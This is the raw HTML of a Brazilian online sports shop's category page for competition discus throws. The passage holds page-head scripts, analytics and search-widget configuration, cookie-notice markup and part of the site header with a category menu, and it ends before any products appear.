

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azulesportes.com.br/atletismo/discos/discos-de-competicao.html
body_size: 26537
content:
<!doctype html>
<html lang="pt">
    <head >
        <script>
    var LOCALE = 'pt\u002DBR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.azulesportes.com.br\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.azulesportes.com.br\u002Fstatic\u002Fversion1768309753\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fpt_BR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Discos De Competição - Discos - Atletismo"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Discos De Competição - Discos - Atletismo</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/Amasty_Label/vendor/tooltipster/css/tooltipster.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/Smartwave_Filterproducts/css/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/Searchanise_SearchAutocomplete/css/se.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://unpkg.com/flickity@2/dist/flickity.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/css/print.css" />
<script  type="text/javascript"  src="https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/MestreMage_Core/js/script.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.azulesportes.com.br/media/favicon/stores/1/favicon-96x96.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.azulesportes.com.br/media/favicon/stores/1/favicon-96x96.png" />
        <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.azulesportes.com.br/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.azulesportes.com.br/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.azulesportes.com.br/media/porto/web/css/header/type23.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.azulesportes.com.br/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.azulesportes.com.br/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.azulesportes.com.br/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var redirect_cart = false;
    redirect_cart = true;
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YV86366V2X"></script>
<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

 

  gtag('config', 'G-YV86366V2X');

</script><!-- Google Tag Manager -->
    
                    <script>
        window.mfGtmUserActionDetected = true;
        
        window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
        

    function getMfGtmCustomerData() {
        return localStorage.getItem('mf_gtm_customer_data') ? JSON.parse(localStorage.getItem('mf_gtm_customer_data')) : {};
    };

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmLoadBeforeCookieAllowed && !window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;
        
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttributeNode(d.createAttribute('data-ot-ignore'));j.async=true;
                j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-KP2FDLLS');
        
    };
    </script>
        <script>
        if (!window.MagefanRocketJsCustomOptimization && window.require)
        require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customer) {
            function updateMfGtmCustomerData(data) {
                if (data.mf_gtm_customer_data) {
                    localStorage.setItem('mf_gtm_customer_data', JSON.stringify(data.mf_gtm_customer_data));
                }
            }
            let customerData = customer.get('customer');

            customerData.subscribe(function (data) {
                updateMfGtmCustomerData(data);
            }.bind(this));
            updateMfGtmCustomerData(customerData());
        });
    </script><!-- End Google Tag Manager -->    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<!--Custom Style-->
    <link rel="next" href="https://www.azulesportes.com.br/atletismo/discos/discos-de-competicao.html?p=2" />
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/images/loader-2.gif"}}'
        id="html-body" class="page-products categorypath-atletismo-discos-discos-de-competicao category-discos-de-competicao  layout-1220 wide mobile-sticky am-porto-cmtb catalog-category-view page-layout-2columns-left">
            <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KP2FDLLS"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    <div id="email"></div>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 275890288785995,
                "action" : "catalog_category_view",
                "productData" : 404,
                "categoryData" : {"content_name":"Discos De Competi\u00e7\u00e3o","content_ids":"187","content_type":"category","currency":"BRL"},
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=275890288785995&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<div data-role="bss-fbpixel-atc" style="display:none;">

</div>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    A loja não funcionará corretamente no caso quando os cookies estão desativados.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.azulesportes.com.br",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>O JavaScript parece estar desabilitado no seu navegador.</strong>
                    <span>
                        Para ter uma melhor experiência em nosso site, certifique-se de ativar o javascript em seu navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Utilizamos os cookies para melhorar a sua experiência.</strong>
                <span>Para cumprir com a nova diretiva de privacidade, nós precisamos pedir seu consentimento para definir os cookies.                </span>
                <a href="https://www.azulesportes.com.br/privacy-policy-cookie-restriction-mode/">Saiba mais</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Permitir Cookies</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">var elemJGK6DLxj = document.querySelector('div#notice-cookie-block');
if (elemJGK6DLxj) {
elemJGK6DLxj.style.display = 'none';
}</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.azulesportes.com.br\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.azulesportes.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.azulesportes.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script>
    window.Searchanise = {"host":"https:\/\/searchserverapi.com","api_key":"1i0X9N3O7G","SearchInput":"#search,form input[name=\"q\"]","AdditionalSearchInputs":"#name,#description,#sku","AutoCmpParams":{"union":{"price":{"min":"se_price_32000|se_price_0"}},"restrictBy":{"status":1,"visibility":"3|4"}},"options":{"ResultsDiv":"#snize_results","ResultsFormPath":"https:\/\/www.azulesportes.com.br\/searchanise\/result","ResultsFallbackUrl":"https:\/\/www.azulesportes.com.br\/catalogsearch\/result\/?q=","PriceFormat":{"decimals_separator":",","thousands_separator":".","symbol":"R$\u00a0","decimals":2,"rate":1,"after":false}},"ResultsParams":{"facetBy":{"price":{"type":"slider"}},"union":{"price":{"min":"se_price_32000|se_price_0"}},"restrictBy":{"status":1,"visibility":"3|4"}},"forceUseExternalJQuery":true};

    requirejs.config({
        paths: {
            'searchanise': '//searchserverapi.com/widgets/v1.0/init'
        },
        shim: {
            'searchanise': ['jquery']
        }
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "searchanise": {}
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
    $(window).on('load',function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      if (!$obj.parents().find('.sidebar-overlay').length) {

        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper"><header class="page-header type23" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="col-md-2"></div>
                <div class="header-center col-md-8">
                  <div class="porto-sicon-box mb-0 me-auto d-none d-md-flex style_1 default-icon" style="display: block !important; text-align: center !important;">
  <div class="porto-sicon-default" style="display: inline-block;">
    <div class="porto-just-icon-wrapper porto-icon none" style="color:#FF0000;font-size:24px;margin-right:.5rem; margin-top: 5px;">
      <i class="porto-icon-tag-percent"></i>
    </div>
  </div>
  <div class="porto-sicon-header" style="display: inline-block ; vertical-align: sub;">
    <h3 class="porto-sicon-title" style="font-weight:600;font-size:13px;line-height:1.2;letter-spacing:-.05em;color:#666666;">Aproveite e ganhe desconto fazendo sua compra via Pix, economizando seu dinheiro</h3>
  </div>
  <div class="porto-sicon-default" style="display: inline-block;">
    <div class="porto-just-icon-wrapper porto-icon none" style="color:#FF0000;font-size:24px;margin-left:.5rem; margin-top: 5px;">
      <i class="porto-icon-tag-percent"></i>
    </div>
  </div>
</div>                </div>
                <div class="header-right col-md-2">
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-col header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
            <a class="logo" href="https://www.azulesportes.com.br/" title="">
        <img src="https://www.azulesportes.com.br/media/logo/stores/1/Logo-3-Padr_o.png"
             alt=""
             width="200"                     />
    </a>
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.azulesportes.com.br/searchanise/result" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.azulesportes.com.br/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="O que você procura?"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.azulesportes.com.br/catalogsearch/advanced/" data-action="advanced-search">
        Pesquisa Avançada    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">Categorias</option>
                                    <option value="3">Mais Esportes</option>
                                    <option value="9">- Esportes Coletivos</option>
                                    <option value="4">- Esportes Com Raquetes</option>
                                    <option value="81">- Artes Marciais</option>
                                    <option value="131">- Iniciação Esportiva</option>
                                    <option value="26">- Traves, Postes, Tabelas e Redes</option>
                                    <option value="19">- Aquáticos</option>
                                    <option value="197">- Jogos</option>
                                    <option value="206">- Esportes Radicais</option>
                                    <option value="15">- Bolas</option>
                                    <option value="56">- Pisos Esportivos</option>
                                    <option value="6">Ginástica Artistica</option>
                                    <option value="7">- Aparelhos</option>
                                    <option value="17">- Ginástica de Trampolim</option>
                                    <option value="94">- Pistas</option>
                                    <option value="92">- Colchões</option>
                                    <option value="12">Ginástica Rítmica</option>
                                    <option value="13">- Arcos</option>
                                    <option value="45">- Bolas</option>
                                    <option value="31">- Cordas</option>
                                    <option value="99">- Estiletes</option>
                                    <option value="63">- Fitas</option>
                                    <option value="46">- Maças</option>
                                    <option value="29">- Acessórios</option>
                                    <option value="21">Academia e Fitness</option>
                                    <option value="22">- Pilates</option>
                                    <option value="147">- Faixas Elástica</option>
                                    <option value="194">- CrossFit e Funcional</option>
                                    <option value="67">- Medicine, Wall Ball e Slam Ball</option>
                                    <option value="237">- Fisioterapia</option>
                                    <option value="227">- Cintos e Extensores</option>
                                    <option value="181">- Barreirinha Funcional</option>
                                    <option value="110">- Acessórios</option>
                                    <option value="286">- Agilidade</option>
                                    <option value="287">- Pesos e Anilhas</option>
                                    <option value="288">- Barras</option>
                                    <option value="23">Atletismo</option>
                                    <option value="134">- Dardos</option>
                                    <option value="42">- Discos</option>
                                    <option value="76">- Pesos</option>
                                    <option value="33">- Martelos</option>
                                    <option value="49">- Saltos</option>
                                    <option value="52">- Equipamentos de Pista</option>
                                    <option value="24">- Equipamentos</option>
                                    <option value="87">- Atletismo Infantil</option>
                                    <option value="178">- Condicionamento Físico</option>
                                    <option value="93">- Sapatilhas e Pregos</option>
                                    <option value="35">- Atletismo Paralímpico</option>
                                    <option value="107">- Arbitragem e Eletrônicos</option>
                                    <option value="58">Futebol</option>
                                    <option value="89">- Bolas</option>
                                    <option value="175">- Condicionamento Físico</option>
                                    <option value="211">- Treinamento Técnico</option>
                                    <option value="172">- Arbitragem</option>
                                    <option value="59">- Equipamentos de Campo</option>
                                    <option value="163">- Acessórios</option>
                                    <option value="102">Esportes Adaptado</option>
                                    <option value="105">- Bocha Adaptada</option>
                                    <option value="121">- Goalball</option>
                                    <option value="133">- Atletismo</option>
                                    <option value="142">- Vôlei Sentado</option>
                                    <option value="125">- Futebol de 7</option>
                                    <option value="123">- Bolas Adaptadas</option>
                                    <option value="289">OUTLET até 70% OFF</option>
                                    <option value="290">- OUTLET Beach Tennis</option>
                                    <option value="295">- OUTLET Tênis de Mesa</option>
                                    <option value="294">- OUTLET Bolas</option>
                                    <option value="291">- OUTLET Badminton</option>
                                    <option value="292">- OUTLET Sapatilhas Atletismo</option>
                                    <option value="297">- OUTLET Atletismo</option>
                                    <option value="298">- OUTLET Medicine, Wall Ball e Slam Ball </option>
                            </select>
        </div>
        <script src="https://www.azulesportes.com.br/media/mageplaza/search/default_0.js"></script>
            <script src="https://www.azulesportes.com.br/media/mageplaza/search/default_0_addition.js"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://www.azulesportes.com.br/",
                "baseImageUrl": "https://www.azulesportes.com.br/media/catalog/product/",
                "priceFormat": {"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Pesquisa"
                        class="action search">
                    <span>Pesquisa</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-col header-right">
        <div class="header-contact">
          <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-html d-none d-lg-block ml-5">
  <a class="porto-sicon-box-link" href="https://web.whatsapp.com/send?phone=5519974124770" target="_blank" title="My Account">
    <div class="porto-sicon-box mb-0 text-left style_1 default-icon">
      <div class="porto-sicon-default">
        <div class="porto-just-icon-wrapper porto-icon advanced" style="margin-top: -8px;color: #222529; background: transparent; border-style: solid; border-color: #222529; border-width: 0px; width: 36px; height: 36px; line-height: 40px; border-radius: 22px; font-size: 28px;margin-right: 10px;">
          <img src="/pub/media/wysiwyg/headphones.png">
        </div>
      </div>
      <div class="porto-sicon-header">
